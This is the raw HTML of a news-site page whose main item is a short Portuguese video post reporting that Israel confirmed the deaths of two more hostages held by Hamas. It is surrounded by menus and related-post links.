	<li id="menu-item-166122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166122"><a href="https://jewishdigitaltimes.com/category/world-news/">World News</a></li>
	<li id="menu-item-166118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166118"><a href="https://jewishdigitaltimes.com/category/middle-east-news/">Middle East News</a></li>
	<li id="menu-item-166116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166116"><a href="https://jewishdigitaltimes.com/category/jewish-world/">Jewish World</a></li>
	<li id="menu-item-166117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166117"><a href="https://jewishdigitaltimes.com/category/life-culture/">Life &amp; Culture</a></li>
	<li id="menu-item-166119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166119"><a href="https://jewishdigitaltimes.com/category/science-health/">Science &amp; Health</a></li>
	<li id="menu-item-166120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166120"><a href="https://jewishdigitaltimes.com/category/security-aviation/">Security &amp; Aviation</a></li>
</ul>
</li>
<li id="menu-item-164654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164654"><a href="https://jewishdigitaltimes.com/category/business/">BUSINESS</a>
<ul class="sub-menu">
	<li id="menu-item-164655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164655"><a href="https://jewishdigitaltimes.com/category/crypto/">CRYPTO</a></li>
	<li id="menu-item-164656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164656"><a href="https://jewishdigitaltimes.com/category/economy/">ECONOMY</a></li>
	<li id="menu-item-164657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164657"><a href="https://jewishdigitaltimes.com/category/finance/">FINANCE</a></li>
	<li id="menu-item-164659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164659"><a href="https://jewishdigitaltimes.com/category/money/">MONEY</a></li>
</ul>
</li>
<li id="menu-item-164665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164665"><a href="https://jewishdigitaltimes.com/category/tech/">TECH</a>
<ul class="sub-menu">
	<li id="menu-item-164660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164660"><a href="https://jewishdigitaltimes.com/category/apps/">APPS</a></li>
	<li id="menu-item-164661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164661"><a href="https://jewishdigitaltimes.com/category/gadget/">GADGET</a></li>
	<li id="menu-item-164662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164662"><a href="https://jewishdigitaltimes.com/category/gambling/">GAMBLING</a></li>
	<li id="menu-item-164663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164663"><a href="https://jewishdigitaltimes.com/category/mobile/">MOBILE</a></li>
	<li id="menu-item-164664" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164664"><a href="https://jewishdigitaltimes.com/category/science/">SCIENCE</a></li>
</ul>
</li>
<li id="menu-item-168043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-168043"><a href="https://jewishdigitaltimes.com/reels/">REELS</a></li>
<li id="menu-item-164668" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164668"><a href="https://jewishdigitaltimes.com/category/entertainment/">ENTERTAINMENT</a>
<ul class="sub-menu">
	<li id="menu-item-164667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164667"><a href="https://jewishdigitaltimes.com/category/arts-theater/">ARTS &amp; THEATER</a></li>
	<li id="menu-item-164669" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164669"><a href="https://jewishdigitaltimes.com/category/gambling/">GAMBLING</a></li>
	<li id="menu-item-164670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164670"><a href="https://jewishdigitaltimes.com/category/gaming/">GAMING</a></li>
	<li id="menu-item-164671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164671"><a href="https://jewishdigitaltimes.com/category/movie/">MOVIE</a></li>
	<li id="menu-item-164672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164672"><a href="https://jewishdigitaltimes.com/category/music/">MUSIC</a></li>
	<li id="menu-item-164673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164673"><a href="https://jewishdigitaltimes.com/category/shows/">SHOWS</a></li>
	<li id="menu-item-164674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164674"><a href="https://jewishdigitaltimes.com/category/sports/">SPORTS</a></li>
</ul>
</li>
<li id="menu-item-169291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169291"><a href="https://jewishdigitaltimes.com/category/antisemitism/">ANTISEMITISM</a></li>
<li id="menu-item-164677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164677"><a href="https://jewishdigitaltimes.com/category/blogs/">BLOGS</a></li>
<li id="menu-item-164678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164678"><a href="https://jewishdigitaltimes.com/category/lifestyle/">LIFESTYLE</a>
<ul class="sub-menu">
	<li id="menu-item-164679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164679"><a href="https://jewishdigitaltimes.com/category/celebrity/">CELEBRITY</a></li>
	<li id="menu-item-164680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164680"><a href="https://jewishdigitaltimes.com/category/culture/">CULTURE</a></li>
	<li id="menu-item-164681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164681"><a href="https://jewishdigitaltimes.com/category/education/">EDUCATION</a></li>
	<li id="menu-item-164682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164682"><a href="https://jewishdigitaltimes.com/category/fashion/">FASHION</a></li>
	<li id="menu-item-164683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164683"><a href="https://jewishdigitaltimes.com/category/food/">FOOD</a></li>
	<li id="menu-item-164685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164685"><a href="https://jewishdigitaltimes.com/category/nature/">NATURE</a></li>
	<li id="menu-item-164686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164686"><a href="https://jewishdigitaltimes.com/category/religion/">RELIGION</a></li>
	<li id="menu-item-164687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164687"><a href="https://jewishdigitaltimes.com/category/shopping/">SHOPPING</a></li>
	<li id="menu-item-164688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164688"><a href="https://jewishdigitaltimes.com/category/travel/">TRAVEL</a></li>
</ul>
</li>
<li id="menu-item-165612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-165612"><a href="https://jewishdigitaltimes.com/memorials/">ETERNAL MEMORIALS</a></li>
<li id="menu-item-173881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173881"><a href="https://jewishdigitaltimes.com/events/">EVENTS</a></li>
<li id="menu-item-185322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-185322"><a target="_blank" href="https://www.jewishbulletin.online/">TOP LOCAL PROFESSIONALS</a></li>
<li id="menu-item-190350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190350"><a href="https://jewishdigitaltimes.com/submit-news/">SUBMIT NEWS</a></li>
</ul></nav>					</div>
				</div>
				<div class="d-flex align-items-center gap-4">
						
					<div class="d-lg-none d-xl-flex align-items-center">
																		
					</div>
														</div>
			</div>			
		</div>
	</div>
</div>				
								
			</div>
		</header>		
		
<div class="rt-header-menu mean-container" id="meanmenu"> 
        <div id="mobile-sticky-placeholder"></div>
    <div class="mobile-mene-bar" id="mobile-men-bar">
        <div class="mean-bar">
                        <span class="sidebarBtn ">
                <span class="bar"></span>
                <span class="bar"></span>
                <span class="bar"></span>
                <span class="bar"></span>
            </span>
                        <div class="mobile-logo site-branding">
                <a class="dark-logo" href="https://jewishdigitaltimes.com/"><img fetchpriority="high" width="600" height="200" src="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px.png" class="attachment-full size-full" alt="" srcset="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px.png 600w, https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px-300x100.png 300w" /></a>
            </div> 
                    </div>    
        <div class="rt-slide-nav">
            <div class="offscreen-navigation">
                <nav class="menu-my-primary-menu-container"><ul id="menu-my-primary-menu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164652"><a href="https://jewishdigitaltimes.com/category/news/">NEWS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166121"><a href="https://jewishdigitaltimes.com/category/u-s-news/">U.S. News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166122"><a href="https://jewishdigitaltimes.com/category/world-news/">World News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166118"><a href="https://jewishdigitaltimes.com/category/middle-east-news/">Middle East News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166116"><a href="https://jewishdigitaltimes.com/category/jewish-world/">Jewish World</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166117"><a href="https://jewishdigitaltimes.com/category/life-culture/">Life &amp; Culture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166119"><a href="https://jewishdigitaltimes.com/category/science-health/">Science &amp; Health</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166120"><a href="https://jewishdigitaltimes.com/category/security-aviation/">Security &amp; Aviation</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164654"><a href="https://jewishdigitaltimes.com/category/business/">BUSINESS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164655"><a href="https://jewishdigitaltimes.com/category/crypto/">CRYPTO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164656"><a href="https://jewishdigitaltimes.com/category/economy/">ECONOMY</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164657"><a href="https://jewishdigitaltimes.com/category/finance/">FINANCE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164659"><a href="https://jewishdigitaltimes.com/category/money/">MONEY</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164665"><a href="https://jewishdigitaltimes.com/category/tech/">TECH</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164660"><a href="https://jewishdigitaltimes.com/category/apps/">APPS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164661"><a href="https://jewishdigitaltimes.com/category/gadget/">GADGET</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164662"><a href="https://jewishdigitaltimes.com/category/gambling/">GAMBLING</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164663"><a href="https://jewishdigitaltimes.com/category/mobile/">MOBILE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164664"><a href="https://jewishdigitaltimes.com/category/science/">SCIENCE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-168043"><a href="https://jewishdigitaltimes.com/reels/">REELS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164668"><a href="https://jewishdigitaltimes.com/category/entertainment/">ENTERTAINMENT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164667"><a href="https://jewishdigitaltimes.com/category/arts-theater/">ARTS &amp; THEATER</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164669"><a href="https://jewishdigitaltimes.com/category/gambling/">GAMBLING</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164670"><a href="https://jewishdigitaltimes.com/category/gaming/">GAMING</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164671"><a href="https://jewishdigitaltimes.com/category/movie/">MOVIE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164672"><a href="https://jewishdigitaltimes.com/category/music/">MUSIC</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164673"><a href="https://jewishdigitaltimes.com/category/shows/">SHOWS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164674"><a href="https://jewishdigitaltimes.com/category/sports/">SPORTS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169291"><a href="https://jewishdigitaltimes.com/category/antisemitism/">ANTISEMITISM</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164677"><a href="https://jewishdigitaltimes.com/category/blogs/">BLOGS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164678"><a href="https://jewishdigitaltimes.com/category/lifestyle/">LIFESTYLE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164679"><a href="https://jewishdigitaltimes.com/category/celebrity/">CELEBRITY</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164680"><a href="https://jewishdigitaltimes.com/category/culture/">CULTURE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164681"><a href="https://jewishdigitaltimes.com/category/education/">EDUCATION</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164682"><a href="https://jewishdigitaltimes.com/category/fashion/">FASHION</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164683"><a href="https://jewishdigitaltimes.com/category/food/">FOOD</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164685"><a href="https://jewishdigitaltimes.com/category/nature/">NATURE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164686"><a href="https://jewishdigitaltimes.com/category/religion/">RELIGION</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164687"><a href="https://jewishdigitaltimes.com/category/shopping/">SHOPPING</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164688"><a href="https://jewishdigitaltimes.com/category/travel/">TRAVEL</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-165612"><a href="https://jewishdigitaltimes.com/memorials/">ETERNAL MEMORIALS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173881"><a href="https://jewishdigitaltimes.com/events/">EVENTS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-185322"><a target="_blank" href="https://www.jewishbulletin.online/">TOP LOCAL PROFESSIONALS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190350"><a href="https://jewishdigitaltimes.com/submit-news/">SUBMIT NEWS</a></li>
</ul></nav>            </div>
        </div>
    </div>
</div>

		<div id="header-search" class="header-search">
            <button type="button" class="close">×</button>
            <form class="header-search-form" method="get" action="https://jewishdigitaltimes.com/" >
                <input type="search" value="" name="s" placeholder="Type your search........">
                <button type="submit" class="search-btn">
                    <i class="fas fa-search"></i>
                </button>
            </form>
        </div>
	        	
		<div id="content" class="site-content">			
			
	<div class="entry-banner">
		<div class="container">
			<div class="entry-banner-content">
													<div class="breadcrumb-area"><div class="entry-breadcrumb"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Jewish Digital Times." href="https://jewishdigitaltimes.com" class="home" ><span property="name">Jewish Digital Times</span></a><meta property="position" content="1"></span><span class="dvdr"> <i class="fas fa-angle-right"></i> </span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Israel News Category archives." href="https://jewishdigitaltimes.com/category/israel-news/" class="taxonomy category" ><span property="name">Israel News</span></a><meta property="position" content="2"></span><span class="dvdr"> <i class="fas fa-angle-right"></i> </span><span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Israel confirma a morte de mais dois reféns</span><meta property="url" content="https://jewishdigitaltimes.com/israel-confirma-a-morte-de-mais-dois-refens/"><meta property="position" content="3"></span></div></div>							</div>
		</div>
	</div>
			
<div id="primary" class="content-area normal">
		<div class="content-top-ad">
		<div class="container">
			<div class="content-top-ad-item">
				<iframe style="border:0;width:100%;height:150px;" width="100%" scrolling="no" id="bsaIframe99" src="https://fromerdigitalmedia.com/api/?id=99&i=1&secure=966cae6377121f20b461aee0ad48598978c5120d"> </iframe>		
			</div>
		</div>
	</div>
	
	<input type="hidden" id="gamxo-cat-ids" value="121">

			<div id="contentHolder">
		<div class="post-detail-style2">
			<div class="container">
				<div class="entry-thumbnail-area show-image">
																<img width="1280" height="720" src="https://jewishdigitaltimes.com/wp-content/uploads/2023/12/1703355817_maxresdefault.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://jewishdigitaltimes.com/wp-content/uploads/2023/12/1703355817_maxresdefault.jpg 1280w, https://jewishdigitaltimes.com/wp-content/uploads/2023/12/1703355817_maxresdefault-300x169.jpg 300w, https://jewishdigitaltimes.com/wp-content/uploads/2023/12/1703355817_maxresdefault-1024x576.jpg 1024w, https://jewishdigitaltimes.com/wp-content/uploads/2023/12/1703355817_maxresdefault-768x432.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" />										<div class="entry-header">						
													<span class="entry-categories style-1">				<a href="https://jewishdigitaltimes.com/category/israel-news/"><span class="category-style" style="background:#111111">Israel News</span></a>
			</span>
												<h1 class="entry-title title-size-xl title-light-color">Israel confirma a morte de mais dois reféns</h1>
												<ul class="entry-meta meta-light-color">				
														<li><i class="far fa-calendar-alt"></i>December 23, 2023</li>	
								
							<li class="post-author"><i class="far fa-user"></i>by </li>							
														<li><i class="fas fa-signal"></i><span class="meta-views meta-item "><span class="meta-views meta-item high"><span class="view-number" >156</span> Views</span> </span></li>
													</ul>
							
					</div>		
				</div>
			</div>
		</div>

		<div class="container">
			<div class="row">
									<div class="col-xl-9 col-lg-8 no-order no-order">
						<main id="main" class="site-main">
							<div class="rt-sidebar-space ">
															<div id="post-180172" class="post-180172 post type-post status-publish format-standard has-post-thumbnail hentry category-israel-news">
	<div class="entry-content rt-single-content"><p><iframe  width="580" height="385" src="https://www.youtube.com/embed/b7s4c3FiKhs" frameborder="0" allowfullscreen></iframe><br />
<br />Foram confirmadas as mortes de mais dois reféns sequestrados pelo Hamas no dia sete de outubro. Os corpos ainda estão sob &#8230;<br />
<br /><a href="https://www.youtube.com/watch?v=b7s4c3FiKhs">source</a></p>
			</div>
		<div class="entry-footer">
		<div class="entry-footer-meta">
						<div class="post-share"><h4 class="meta-title">Share This Post:</h4>			<div class="share-links ">
				<a href="http://www.facebook.com/sharer.php?u=https://jewishdigitaltimes.com/israel-confirma-a-morte-de-mais-dois-refens/" rel="external" target="_blank" class="facebook-f-share-button large-share-button"><span class="fab fa-facebook-f"></span> <span class="social-text">Facebook</span></a><a href="https://twitter.com/intent/tweet?text=Israel+confirma+a+morte+de+mais+dois+ref%C3%A9ns&#038;url=https://jewishdigitaltimes.com/israel-confirma-a-morte-de-mais-dois-refens/" rel="external" target="_blank" class="twitter-share-button large-share-button"><span class="fab fa-twitter"></span> <span class="social-text">Twitter</span></a><a href="https://www.youtube.com?text=Israel+confirma+a+morte+de+mais+dois+ref%C3%A9ns&#038;url=https://jewishdigitaltimes.com/israel-confirma-a-morte-de-mais-dois-refens/" rel="external" target="_blank" class="youtube-share-button"><span class="fab fa-youtube"></span> <span class="screen-reader-text">Youtube</span></a><a href="http://www.linkedin.com/shareArticle?mini=true&#038;url=https://jewishdigitaltimes.com/israel-confirma-a-morte-de-mais-dois-refens/&#038;title=Israel+confirma+a+morte+de+mais+dois+ref%C3%A9ns" rel="external" target="_blank" class="linkedin-in-share-button"><span class="fab fa-linkedin-in"></span> <span class="screen-reader-text">LinkedIn</span></a>			</div>
		</div>
					</div>
	</div>
		<!-- author bio -->
		<!-- next/prev post -->
		
		
			
		<div class="rt-related-post">			
			<div class="rt-swiper-slider-blog related-post" data-xld='{&quot;slidesPerView&quot;:1,&quot;centeredSlides&quot;:false,&quot;loop&quot;:true,&quot;spaceBetween&quot;:24,&quot;slidesPerGroup&quot;:1,&quot;slideToClickedSlide&quot;:true,&quot;autoplay&quot;:true,&quot;pauseOnMouseEnter&quot;:true,&quot;autoplaydelay&quot;:1200,&quot;speed&quot;:1500,&quot;breakpoints&quot;:{&quot;0&quot;:{&quot;slidesPerView&quot;:1},&quot;576&quot;:{&quot;slidesPerView&quot;:1},&quot;768&quot;:{&quot;slidesPerView&quot;:2},&quot;992&quot;:{&quot;slidesPerView&quot;:2},&quot;1200&quot;:{&quot;slidesPerView&quot;:2},&quot;1600&quot;:{&quot;slidesPerView&quot;:3}}}'>		
				<div class="section-title">
					<h3 class="related-title">Related Post						<span class="titledot"></span>
						<span class="titleline"></span>
					</h3>				
					<div class="swiper-button">
		                <div class="swiper-button-prev"><i class="fas fa-chevron-left"></i></div>
		                <div class="swiper-button-next"><i class="fas fa-chevron-right"></i></div>
		            </div>
	            </div>			
				<div class="swiper-wrapper">
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/israel-daily-news-november-16-2025-trump-pushes-saudi-normalization/">									<img loading="lazy" width="540" height="400" src="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1768959568_maxresdefault-540x400.jpg" class="img-responsive wp-post-image" alt="" decoding="async" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/israel-news/"><span class="category-style" style="background:#111111">Israel News</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>January 21, 2026</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/israel-daily-news-november-16-2025-trump-pushes-saudi-normalization/">Israel Daily News – November 16, 2025 |</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/iran-israel-conflict-%e0%a4%95%e0%a5%87%e0%a4%ae%e0%a4%bf%e0%a4%b2%e0%a4%95-%e0%a4%b5%e0%a5%87%e0%a4%aa%e0%a4%a8-%e0%a4%b8%e0%a5%87-%e0%a4%87%e0%a4%9c%e0%a4%b0%e0%a4%be%e0%a4%af%e0%a4%b2-%e0%a4%aa/">									<img loading="lazy" width="540" height="400" src="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1768916272_maxresdefault-540x400.jpg" class="img-responsive wp-post-image" alt="" decoding="async" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/israel-news/"><span class="category-style" style="background:#111111">Israel News</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>January 20, 2026</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/iran-israel-conflict-%e0%a4%95%e0%a5%87%e0%a4%ae%e0%a4%bf%e0%a4%b2%e0%a4%95-%e0%a4%b5%e0%a5%87%e0%a4%aa%e0%a4%a8-%e0%a4%b8%e0%a5%87-%e0%a4%87%e0%a4%9c%e0%a4%b0%e0%a4%be%e0%a4%af%e0%a4%b2-%e0%a4%aa/">Iran Israel Conflict: केमिलक वेपन से इजरायल पर</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/israel-daily-news-november-26-2025-mediators-meet-in-cairo/">									<img loading="lazy" width="540" height="400" src="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1768872998_maxresdefault-540x400.jpg" class="img-responsive wp-post-image" alt="" decoding="async" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/israel-news/"><span class="category-style" style="background:#111111">Israel News</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>January 20, 2026</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/israel-daily-news-november-26-2025-mediators-meet-in-cairo/">Israel Daily News – November 26, 2025 |</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/somaliland-celebrates-with-israel/">									<img loading="lazy" width="540" height="400" src="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1768829617_maxresdefault-540x400.jpg" class="img-responsive wp-post-image" alt="" decoding="async" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/israel-news/"><span class="category-style" style="background:#111111">Israel News</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>January 19, 2026</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/somaliland-celebrates-with-israel/">Somaliland Celebrates With Israel</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/israel-daily-news-october-26-2025/">									<img loading="lazy" width="540" height="400" src="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1768786358_maxresdefault-540x400.jpg" class="img-responsive wp-post-image" alt="" decoding="async" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/israel-news/"><span class="category-style" style="background:#111111">Israel News</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>January 19, 2026</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/israel-daily-news-october-26-2025/">Israel Daily News – October 26, 2025</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/israel-daily-news-october-30-2025/">									<img loading="lazy" width="540" height="400" src="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1768743099_maxresdefault-540x400.jpg" class="img-responsive wp-post-image" alt="" decoding="async" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/israel-news/"><span class="category-style" style="background:#111111">Israel News</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>January 18, 2026</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/israel-daily-news-october-30-2025/">Israel Daily News – October 30, 2025</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/israel-demolishes-buildings-in-west-bank-bulldozers-cranes-tear-through-wion/">									<img loading="lazy" width="540" height="400" src="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1768699851_maxresdefault-540x400.jpg" class="img-responsive wp-post-image" alt="" decoding="async" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/israel-news/"><span class="category-style" style="background:#111111">Israel News</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>January 18, 2026</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/israel-demolishes-buildings-in-west-bank-bulldozers-cranes-tear-through-wion/">Israel Demolishes Buildings In West Bank: Bulldozers &#038;</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/recognise-palestine-1st-angry-hamas-qatar-china-somalia-school-israel-over-somaliland-shocker/">									<img loading="lazy" width="540" height="400" src="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1768656605_maxresdefault-540x400.jpg" class="img-responsive wp-post-image" alt="" decoding="async" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/israel-news/"><span class="category-style" style="background:#111111">Israel News</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>January 17, 2026</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/recognise-palestine-1st-angry-hamas-qatar-china-somalia-school-israel-over-somaliland-shocker/">&#8216;Recognise Palestine 1st&#8217;: Angry Hamas, Qatar, China, Somalia</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/u-s-israel-will-regret-this-iran-goes-ballistic-after-trumps-warning-knock-us-down-and-see/">									<img loading="lazy" width="540" height="400" src="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1768613367_maxresdefault-540x400.jpg" class="img-responsive wp-post-image" alt="" decoding="async" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/israel-news/"><span class="category-style" style="background:#111111">Israel News</span></a>
			</span>
										
